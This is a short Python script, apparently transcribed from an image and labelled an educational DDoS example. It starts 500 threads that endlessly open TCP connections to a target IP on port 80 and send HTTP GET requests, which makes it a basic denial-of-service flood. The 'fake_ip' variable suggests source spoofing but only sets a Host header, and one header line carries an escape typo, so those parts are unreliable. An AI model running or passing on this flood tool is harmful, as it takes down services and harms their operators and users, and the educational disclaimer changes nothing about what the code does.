 1 # DISCLAIMER: THIS EXAMPLE DDOS ATTACK SCRIPT IS FOR EDUCATIONAL PURPOSES ONLY
2
3 # Import librariers
4 # Socket to connect, and threading for running simulated multithreading
5
6 import threading
7 import socket
8
9 # Define variables
10
11 # Define desired target IP address
12 target = 'xxx.xxx.x.x'
13 # Define desired port
14 port = 80
15 #Define fake IP source address for the attack
16 fake_ip = 'xxx.xx.x.x'
17
18 connections = 0
19
20 # Define the while loop for the attack
21
22 def attack():
23     while True:
24         s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
25         s.connect((target, port))
26         s.sendto(("GET /" + target + " HTTP/1.1\r\n").encode('ascii'), (target, port))
27         s.sendto(("Host: " + fake_ip + "r\n\r\n").encode('ascii'), (target, port))
28         s.close()
29
30         #Print every 500 connections
31         global connections
32         connections += 1
33         if connections % 500 == 0:
34             print(connections)
35
36 for i in range(500):
37     thread = threading.Thread(target=attack)
38     thread.start()